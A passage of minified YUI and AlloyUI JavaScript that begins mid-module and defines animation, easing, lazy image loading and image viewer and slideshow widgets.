r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});
YUI.add("anim-easing",function(e,t){var n={easeNone:function(e,t,n,r){return n*e/r+t},easeIn:function(e,t,n,r){return n*(e/=r)*e+t},easeOut:function(e,t,n,r){return-n*(e/=r)*(e-2)+t},easeBoth:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInStrong:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOutStrong:function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t},easeBothStrong:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t},elasticIn:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),-(i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s))+t)},elasticOut:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),i*Math.pow(2,-10*e)*Math.sin((e*r-o)*2*Math.PI/s)+n+t)},elasticBoth:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r/2)===2?t+n:(s||(s=r*.3*1.5),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),e<1?-0.5*i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)+t:i*Math.pow(2,-10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)*.5+n+t)},backIn:function(e,t,n,r,i){return i===undefined&&(i=1.70158),e===r&&(e-=.001),n*(e/=r)*e*((i+1)*e-i)+t},backOut:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t},backBoth:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),(e/=r/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t},bounceIn:function(t,n,r,i){return r-e.Easing.bounceOut(i-t,0,r,i)+n},bounceOut:function(e,t,n,r){return(e/=r)<1/2.75?n*7.5625*e*e+t:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+t:n*(7.5625*(e-=2.625/2.75)*e+.984375)+t},bounceBoth:function(t,n,r,i){return t<i/2?e.Easing.bounceIn(t*2,0,r,i)*.5+n:e.Easing.bounceOut(t*2-i,0,r,i)*.5+r*.5+n}};e.Easing=n},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-node-plugin",function(e,t){var n=function(t){t=t?e.merge(t):{},t.node=t.host,n.superclass.constructor.apply(this,arguments)};n.NAME="nodefx",n.NS="fx",e.extend(n,e.Anim),e.namespace("Plugin"),e.Plugin.NodeFX=n},"patched-v3.18.1",{requires:["node-pluginhost","anim-base"]});
YUI.add("anim-scroll",function(e,t){var n=Number;e.Anim.behaviors.scroll={set:function(e,t,r,i,s,o,u){var a=e._node,f=[u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)];f[0]&&a.set("scrollLeft",f[0]),f[1]&&a.set("scrollTop",f[1])},get:function(e){var t=e._node;return[t.get("scrollLeft"),t.get("scrollTop")]}}},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("aui-widget-responsive",function(e,t){function n(){}n.prototype={initializer:function(){this._responsiveEventHandles=[e.after(this._handleResponsive,this,"_uiSetHeight"),e.after(this._handleResponsive,this,"_uiSetVisible"),e.after(this._handleResponsive,this,"_uiSetWidth"),this.after({gutterChange:this._handleResponsive,maxHeightChange:this._handleResponsive,maxWidthChange:this._handleResponsive,preserveRatioChange:this._handleResponsive,render:this._handleResponsive}),e.after("windowresize",e.bind(this._handleResponsive,this))],this.publish({responsive:{defaultFn:this._defResponsiveFn}})},destructor:function(){(new e.EventHandle(this._responsiveEventHandles)).detach()},updateDimensions:function(){this._handleResponsive()},updateDimensionsWithNewRatio:function(){this._originalDimensions=null,this.updateDimensions()},_calculateOriginalDimensions:function(){var e=this.get("boundingBox"),t=this.get("gutter");return this._originalDimensions||(e.setStyles({display:"inline-block"}),this._originalDimensions={height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]},e.setStyles({display:""})),this._originalDimensions},_canChangeHeight:function(){return this.get("height")==="auto"||this.get("height")===""},_canChangeWidth:function(){return this.get("width")==="auto"||this.get("width")===""},_defResponsiveFn:function(t){if(!this.get("visible"))return;var n=this.get("boundingBox"),r=this.get("gutter"),i=this.get("maxHeight"),s=this.get("maxWidth"),o,u,a,f=1,l=e.DOM.viewportRegion();this._uiSetDim("width",this.get("width")),this._uiSetDim("height",this.get("height")),o=n.get("offsetHeight")-r[1],u=n.get("offsetWidth")-r[0],this._canChangeHeight()&&this.get("preserveRatio")&&(a=this._calculateOriginalDimensions(),o=a.height*u/a.width),this._canChangeHeight()&&(i=Math.min(i,l.height)-r[1]),this._canChangeWidth()&&(s=Math.min(s,l.width)-r[0]);if(u>s||o>i)f=Math.min(i/o,s/u);o=Math.floor(o*f),u=Math.floor(u*f),n.set("offsetHeight",o+r[1]),n.set("offsetWidth",u+r[0]),t.height=o,t.width=u},_handleResponsive:function(){var e=this.get("boundingBox"),t=this.get("gutter");this.fire("responsive",{height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]})}},n.ATTRS={gutter:{value:[0,0],validator:function(t){return e.Lang.isArray(t)&&t.length===2}},maxHeight:{value:Infinity,validator:e.Lang.isNumber},maxWidth:{value:Infinity,validator:e.Lang.isNumber},preserveRatio:{value:!0,validator:e.Lang.isBoolean}},e.WidgetResponsive=n},"3.1.0-deprecated.54",{requires:["event-resize","widget-base"]});
YUI.add("imageloader",function(e,t){e.ImgLoadGroup=function(){this._init(),e.ImgLoadGroup.superclass.constructor.apply(this,arguments)},e.ImgLoadGroup.NAME="imgLoadGroup",e.ImgLoadGroup.ATTRS={name:{value:""},timeLimit:{value:null},foldDistance:{validator:e.Lang.isNumber,setter:function(e){return this._setFoldTriggers(),e},lazyAdd:!1},className:{value:null,setter:function(e){return this._className=e,e},lazyAdd:!1},classNameAction:{value:"default"}};var n={_init:function(){this._triggers=[],this._imgObjs={},this._timeout=null,this._classImageEls=null,this._className=null,this._areFoldTriggersSet=!1,this._maxKnownHLimit=0,e.on("domready",this._onloadTasks,this)},addTrigger:function(t,n){if(!t||!n)return this;var r=function(){this.fetch()};return this._triggers.push(e.on(n,r,t,this)),this},addCustomTrigger:function(t,n){if(!t)return this;var r=function(){this.fetch()};return e.Lang.isUndefined(n)?this._triggers.push(e.on(t,r,this)):this._triggers.push(n.on(t,r,this)),this},_setFoldTriggers:function(){if(this._areFoldTriggersSet)return;var t=function(){this._foldCheck()};this._triggers.push(e.on("scroll",t,window,this)),this._triggers.push(e.on("resize",t,window,this)),this._areFoldTriggersSet=!0},_onloadTasks:function(){var t=this.get("timeLimit");t&&t>0&&(this._timeout=setTimeout(this._getFetchTimeout(),t*1e3)),e.Lang.isUndefined(this.get("foldDistance"))||this._foldCheck()},_getFetchTimeout:function(){var e=this;return function(){e.fetch()}},registerImage:function(){var t=arguments[0].domId;return t?(this._imgObjs[t]=new e.ImgLoadImgObj(arguments[0]),this._imgObjs[t]):null},fetch:function(){this._clearTriggers(),this._fetchByClass();for(var e in this._imgObjs)this._imgObjs.hasOwnProperty(e)&&this._imgObjs[e].fetch()},_clearTriggers:function(){clearTimeout(this._timeout);for(var e=0,t=this._triggers.length;e<t;e++)this._triggers[e].detach()},_foldCheck:function(){var t=!0,n=e.DOM.viewportRegion(),r=n.bottom+this.get("foldDistance"),i,s,o,u,a;if(r<=this._maxKnownHLimit)return;this._maxKnownHLimit=r;for(i in this._imgObjs)this._imgObjs.hasOwnProperty(i)&&(s=this._imgObjs[i].fetch(r),t=t&&s);if(this._className){this._classImageEls===null&&(this._classImageEls=[],o=e.all("."+this._className),o.each(function(e){this._classImageEls.push({el:e,y:e.getY(),fetched:!1})},this)),o=this._classImageEls;for(u=0,a=o.length;u<a;u++){if(o[u].fetched)continue;o[u].y&&o[u].y<=r?(this._updateNodeClassName(o[u].el),o[u].fetched=!0):t=!1}}t&&this._clearTriggers()},_updateNodeClassName:function(e){var t;this.get("classNameAction")=="enhanced"&&e.get("tagName").toLowerCase()=="img"&&(t=e.getStyle("backgroundImage"),/url\(["']?(.*?)["']?\)/.test(t),t=RegExp.$1,e.set("src",t),e.setStyle("backgroundImage","")),e.removeClass(this._className)},_fetchByClass:function(){if(!this._className)return;e.all("."+this._className).each(e.bind(this._updateNodeClassName,this))}};e.extend(e.ImgLoadGroup,e.Base,n),e.ImgLoadImgObj=function(){e.ImgLoadImgObj.superclass.constructor.apply(this,arguments),this._init()},e.ImgLoadImgObj.NAME="imgLoadImgObj",e.ImgLoadImgObj.ATTRS={domId:{value:null,writeOnce:!0},bgUrl:{value:null},srcUrl:{value:null},width:{value:null},height:{value:null},setVisible:{value:!1},isPng:{value:!1},sizingMethod:{value:"scale"},enabled:{value:"true"}};var r={_init:function(){this._fetched=!1,this._imgEl=null,this._yPos=null},fetch:function(t){if(this._fetched)return!0;var n=this._getImgEl(),r;if(!n)return!1;if(t){r=this._getYPos();if(!r||r>t)return!1}return this.get("bgUrl")!==null?this.get("isPng")&&e.UA.ie&&e.UA.ie<=6?n.setStyle("filter",'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.get("bgUrl")+'", sizingMethod="'+this.get("sizingMethod")+'", enabled="'+this.get("enabled")+'")'):n.setStyle("backgroundImage","url('"+this.get("bgUrl")+"')"):this.get("srcUrl")!==null&&n.setAttribute("src",this.get("srcUrl")),this.get("setVisible")&&n.setStyle("visibility","visible"),this.get("width")&&n.setAttribute("width",this.get("width")),this.get("height")&&n.setAttribute("height",this.get("height")),this._fetched=!0,!0},_getImgEl:function(){return this._imgEl===null&&(this._imgEl=e.one("#"+this.get("domId"))),this._imgEl},_getYPos:function(){return this._yPos===null&&(this._yPos=this._getImgEl().getY()),this._yPos}};e.extend(e.ImgLoadImgObj,e.Base,r)},"patched-v3.18.1",{requires:["base-base","node-style","node-screen"]});
YUI.add("aui-image-viewer-base",function(e,t){var n=e.getClassName("image","viewer","base","node","content"),r=e.getClassName("image","viewer","base","control"),i=e.getClassName("image","viewer","base","control","left"),s=e.getClassName("image","viewer","base","control","right"),o=e.getClassName("image","viewer","base","current","image"),u=e.getClassName("image","viewer","base","image"),a=e.getClassName("image","viewer","base","image","container"),f=e.getClassName("image","viewer","base","image","list"),l=e.getClassName("image","viewer","base","image","list","inner"),c=e.getClassName("image","viewer","base","loading"),h=e.getClassName("image","viewer","base","loading","icon");e.ImageViewerBase=e.Base.create("image-viewer-base",e.Widget,[e.WidgetResponsive,e.WidgetStack],{TPL_CONTROL_LEFT:'<a href="#" class="'+r+" "+i+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="'+r+" "+s+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_IMAGE:'<img class="'+u+'"/>',TPL_IMAGE_CONTAINER:'<div class="'+a+'">'+'<span class="glyphicon glyphicon-time '+h+'"></span></div>',TPL_IMAGE_LIST:'<div class="'+f+'"><div class="'+l+'"></div></div>',initializer:function(){this._eventHandles=[],this.publish({animate:{defaultFn:this._defAnimateFn}}),this.get("useARIA")&&this.plug(e.Plugin.Aria,{roleName:this.get("role"),roleNode:this.get("contentBox")})},renderUI:function(){this.get("boundingBox").unselectable(),this._renderImagesForFirstTime(),this._renderControls()},bindUI:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterCurrentIndexChange,preloadAllImagesChange:this._afterPreloadAllImagesChange,responsive:this._afterResponsive,showControlsChange:this._afterShowControlsChange,sourcesChange:this._afterSourcesChange}),this.on("responsive",this._onResponsive),e.after(this._afterUISetVisible,this,"_uiSetVisible")),this._bindControls()},destructor:function(){(new e.EventHandle(this._eventHandles)).detach()},hasNext:function(){return this.get("circular")||this.get("currentIndex")<this.get("sources").length-1},hasPrev:function(){return this.get("circular")||this.get("currentIndex")>0},next:function(){this.hasNext()&&(this.get("currentIndex")===this.get("sources").length-1?this.set("currentIndex",0):this.set("currentIndex",this.get("currentIndex")+1))},prev:function(){this.hasPrev()&&(this.get("currentIndex")===0?this.set("currentIndex",this.get("sources").length-1):this.set("currentIndex",this.get("currentIndex")-1))},_afterCurrentIndexChange:function(e){this._previousIndex=e.prevVal,this._showCurrentImage()},_afterPreloadAllImagesChange:function(){this._preloadAll()},_afterResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"100%",maxWidth:"100%"})},_afterShowControlsChange:function(){this._syncControlsUI()},_afterSourcesChange:function(){this._renderImages()},_afterUISetVisible:function(){this.get("visible")?this._showCurrentImage():this._syncControlsUI()},_bindControls:function(){this._eventHandles.push(this.get("boundingBox").delegate("click",this._onClickControl,"."+r,this))},_defAnimateFn:function(){var t=this._getCurrentImage(),n=this.get("imageAnim");if(n===!1)return;this._animation?(this._animation.stop(!0),this._animation.setAttrs(n)):this._animation=new e.Anim(n),t.setStyle("opacity",0),this._animation.set("node",t),this._animation.run()},_getCurrentImage:function(){if(this.get("sources").length)return this._getCurrentImageContainer().one("."+u)},_getCurrentImageContainer:function(){return this._getImageContainerAtIndex(this.get("currentIndex"))},_getImageContainer:function(){return this.get("contentBox").all("."+a)},_getImageContainerAtIndex:function(e){return this._getImageContainer().item(e)},_loadImage:function(e){this.fire("load"+e)},_onClickControl:function(e){e.preventDefault(),e.currentTarget.hasClass(i)?this.prev():e.currentTarget.hasClass(s)&&this.next()},_onCurrentImageReady:function(){this.get("visible")&&(this.updateDimensionsWithNewRatio(),this.fire("animate",{image:this._getCurrentImage()}))},_onImageLoad:function(e,t){e.setData("loaded",!0),e.get("parentNode").removeClass(c),this.get("visible")&&t===this.get("currentIndex")&&this._onCurrentImageReady()},_onResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"none",maxWidth:"none"})},_preloadAll:function(){var e=this.get("sources");if(this.get("preloadAllImages"))for(var t=0;t<e.length;t++)this._loadImage(t)},_renderControls:function(){this.get("contentBox").prepend(this.get("controlPrevious")),this.get("contentBox").append(this.get("controlNext"))},_renderImage:function(t,r){var i,s=e.Node.create(this.TPL_IMAGE),o=this.get("sources")[t];e.Lang.isString(o)?(r.prepend(s),this._eventHandles.push(s.once("load",e.bind(this._onImageLoad,this,s,t))),i=new e.ImgLoadGroup,i.addCustomTrigger("load"+t,this),i.registerImage({domId:s.generateID(),srcUrl:o})):o instanceof e.Node&&(r.prepend(o),o.setData("loaded",!0),o.addClass(u),o.addClass(n),o.get("parentNode").removeClass(c))},_renderImageContainers:function(){var t=this.get("useARIA"),n,r=[],i=this._renderImageListNode(),s=this.get("sources");for(var o=0;o<s.length;o++)n=e.Node.create(this.TPL_IMAGE_CONTAINER),n.addClass(c),t&&this._syncAriaImageContainerUI(n),i.append(n),r.push(n);return r},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.get("contentBox").setHTML(t),t.one("."+l)},_renderImages:function(){var e=this._renderImageContainers();for(var t=0;t<e.length;t++)this._renderImage(t,e[t]);this._preloadAll()},_renderImagesForFirstTime:function(){var e,t=this.get("contentBox").all("."+u);this._renderImages();if(t.size())for(var n=0;n<this.get("sources").length;n++)e=this._getImageContainerAtIndex(n),e.removeClass(c),e.one("."+u).set("loaded",!0)},_showCurrentImage:function(){var e=this.get("currentIndex"),t;if(!this.get("visible")||!this.get("sources").length)return;this._updateCurrentImageCSS(),this._loadImage(e),this.get
("preloadNeighborImages")&&(this.hasPrev()&&this._loadImage(e-1),this.hasNext()&&this._loadImage(e+1)),t=this._getCurrentImage(),t.getData("loaded")&&this._onCurrentImageReady(),this._syncControlsUI()},_setCurrentIndex:function(e){var t=this.get("sources").length;return e==="rand"?Math.floor(Math.random()*t):Math.max(Math.min(e,t-1),0)},_setImageAnim:function(t){return t===!1?t:e.merge({to:{opacity:1},duration:.5},t)},_syncAriaCurrentImageUI:function(){this.aria.setAttributes([{name:"hidden",node:this._getImageContainer(),value:"true"},{name:"hidden",node:this._getCurrentImageContainer(),value:"false"}])},_syncAriaImageContainerUI:function(e){this.aria.setAttribute("hidden",!0,e)},_syncControlsUI:function(){var e=this.get("visible")&&this.get("showControls")&&this.hasNext(),t=this.get("visible")&&this.get("showControls")&&this.hasPrev();this.get("controlNext").toggleClass("invisible",!e),this.get("controlPrevious").toggleClass("invisible",!t)},_updateCurrentImageCSS:function(){e.Lang.isNumber(this._previousIndex)&&this._getImageContainerAtIndex(this._previousIndex).removeClass(o),this._getCurrentImageContainer().addClass(o),this.get("useARIA")&&this._syncAriaCurrentImageUI()}},{ATTRS:{circular:{value:!1,validator:e.Lang.isBoolean},controlNext:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_RIGHT)},writeOnce:"initOnly"},controlPrevious:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_LEFT)},writeOnce:"initOnly"},currentIndex:{setter:"_setCurrentIndex",value:0,validator:function(t){return e.Lang.isNumber(t)||e.Lang.isString(t)}},imageAnim:{value:{},setter:"_setImageAnim",validator:function(t){return e.Lang.isObject(t)||t===!1}},preloadAllImages:{value:!1,validator:e.Lang.isBoolean},preloadNeighborImages:{value:!0,validator:e.Lang.isBoolean},role:{validator:e.Lang.isString,value:"listbox",writeOnce:"initOnly"},showControls:{value:!0,validator:e.Lang.isBoolean},sources:{value:[],validator:e.Lang.isArray},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:e.getClassName("image-viewer-base"),HTML_PARSER:{controlNext:function(e){return e.one("."+s)},controlPrevious:function(e){return e.one("."+i)},sources:function(t){var r,i,s,o=t.all("."+u+", ."+n),a,f=[];return o.each(function(){a=this.test("img"),i=this.one("img"),r=this.getStyle("backgroundImage"),this.hasClass(n)?f.push(this):a||i?(s=a?this:i,f.push(s.getAttribute("src"))):r!=="none"&&f.push(e.Lang.String.removeAll(r.slice(4,-1),'"'))}),f}}})},"3.1.0-deprecated.54",{requires:["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],skinnable:!0});
YUI.add("aui-image-viewer-multiple",function(e,t){e.ImageViewerMultiple=e.Base.create("image-viewer-multiple",e.ImageViewerBase,[],{VISIBLE_THRESHOLD:5,initializer:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterMultipleCurrentIndexChange,responsive:this._afterMultipleResponsive}),e.after(this._afterMultipleBindUI,this,"bindUI"),e.after(this._afterMultipleRenderUI,this,"renderUI")),this.publish({imageClicked:{defaultFn:this._defImageClicked},makeImageVisible:{defaultFn:this._defMakeImageVisible}})},_afterMultipleBindUI:function(){this._bindClickImages()},_afterMultipleRenderUI:function(){this._loadVisibleImages()},_afterMultipleCurrentIndexChange:function(){this.fire("makeImageVisible",{index:this.get("currentIndex")})},_afterMultipleResponsive:function(){this._loadVisibleImages()},_bindClickImages:function(){this._eventHandles.push(this.get("contentBox").delegate("click",this._onClickImage,".image-viewer-base-image-container",this))},_defImageClicked:function(e){this.set("currentIndex",e.index)},_defMakeImageVisible:function(e){var t=this._getImageContainerAtIndex(e.index).get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list"),r=n.get("region");t.left<r.left?n.set("scrollLeft",n.get("scrollLeft")-(r.left-t.left)):t.right>r.right&&n.set("scrollLeft",n.get("scrollLeft")+t.right-r.right),this._loadVisibleImages()},_isImageVisible:function(e){var t=e.get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list").get("region");return t.left>=n.left&&t.left+this.VISIBLE_THRESHOLD<=n.right||t.right<=n.right&&t.right-this.VISIBLE_THRESHOLD>=n.left},_loadVisibleImages:function(){var e=this.get("contentBox").all(".image-viewer-base-image-container");for(var t=0;t<e.size();t++)this._isImageVisible(e.item(t))&&this._loadImage(t)},_onClickImage:function(e){var t=e.currentTarget.get("parentNode").get("children").indexOf(e.currentTarget);this.fire("imageClicked",{index:t})}},{ATTRS:{height:100},CSS_PREFIX:e.getClassName("image-viewer-multiple")})},"3.1.0-deprecated.54",{requires:["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],skinnable:!0});
YUI.add("aui-image-viewer-slideshow",function(e,t){function s(){}var n=e.getClassName("glyphicon","pause"),r=e.getClassName("glyphicon","play"),i=e.getClassName("image","viewer","player");s.prototype={TPL_IMAGE_VIEWER_PLAYER:'<div class="text-center '+i+'"><div class="text-center glyphicon '+r+'" style="cursor: pointer;"></span></div>',initializer:function(){this._slideshowEventHandles=[this.after({currentIndexChange:this._afterSlideshowCurrentIndexChange,intervalTimeChange:this._afterSlideshowIntervalTimeChange,playingChange:this._afterSlideshowPlayingChange,showPlayerChange:this._afterSlideshowShowPlayerChange}),e.after(this._afterSlideshowBindUI,this,"bindUI"),e.after(this._afterSlideshowRenderUI,this,"renderUI"),e.after(this._afterSlideshowUISetVisible,this,"_uiSetVisible")]},destructor:function(){this._playerEventHandle&&this._playerEventHandle.detach(),(new e.EventHandle(this._slideshowEventHandles)).detach()},pause:function(){this.set("playing",!1)},play:function(){this.set("playing",!0)},_afterSlideshowBindUI:function(){this._bindPlayer()},_afterSlideshowRenderUI:function(){this._renderPlayer()},_afterSlideshowCurrentIndexChange:function(){this._syncTimers()},_afterSlideshowIntervalTimeChange:function(){this._syncTimers()},_afterSlideshowPlayingChange:function(){this._syncPlaying(),this._syncTimers()},_afterSlideshowShowPlayerChange:function(){this._renderPlayer(),this._syncShowPlayer(),this._bindPlayer()},_afterSlideshowUISetVisible:function(){this.get("visible")?(this._syncPlaying(),this._syncShowPlayer(),this._syncTimers()):(this._syncShowPlayer(),this._clearTimer())},_bindPlayer:function(){this._player&&!this._playerEventHandle&&(this._playerEventHandle=this._player.on("click",e.bind(this._onPlayerClick,this)))},_clearTimer:function(){this._timer&&(clearInterval(this._timer),this._timer=null)},_onPlayerClick:function(){this.set("playing",!this.get("playing"))},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_IMAGE_VIEWER_PLAYER),this.get("contentBox").append(this._player))},_startTimer:function(){this._clearTimer(),this._timer=setInterval(e.bind(this.next,this),this.get("intervalTime")*1e3)},_syncPlaying:function(){if(!this._player)return;this.get("playing")?this._player.one(".glyphicon").replaceClass(r,n):this._player.one(".glyphicon").replaceClass(n,r)},_syncShowPlayer:function(){if(!this._player)return;this.get("showPlayer")&&this.get("visible")?this._player.show():this._player.hide()},_syncTimers:function(){this.get("playing")?this._startTimer():this._clearTimer()}},s.ATTRS={intervalTime:{value:2,validator:e.Lang.isNumber},playing:{value:!0,validator:e.Lang.isBoolean},showPlayer:{value:!0,validator:e.Lang.isBoolean}},e.ImageViewerSlideshow=s},"3.1.0-deprecated.54",{requires:["node","aui-classnamemanager"]});
